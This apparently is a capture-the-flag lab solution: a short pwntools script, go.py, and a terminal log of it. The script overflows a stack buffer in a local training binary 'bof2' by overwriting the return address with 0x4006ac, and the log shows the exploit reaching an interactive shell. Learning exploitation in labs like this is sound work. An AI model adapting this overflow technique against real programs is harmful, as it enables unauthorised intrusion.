 sirius@ubuntu ~/ctf/NTUSTISC/Lab 2 python2 go.py
[+] Starting local process './bof2': pid 32332
[*] Switching to interactive mode
$ ls
Makefile bof2 bof2.c go.py
$
go.py
7 from pwn import *
6
5
4 r = process('./bof2')
3
2 r.recvuntil('challenge ;)')
1 # p = '\x00'*0x18+p64(0x4006ac)
8 p = ('a'*15+'\x00').ljust(0x18, 'a')+p64(0x4006ac)
1
2
3 r.send(p)
4
5
6 r.interactive()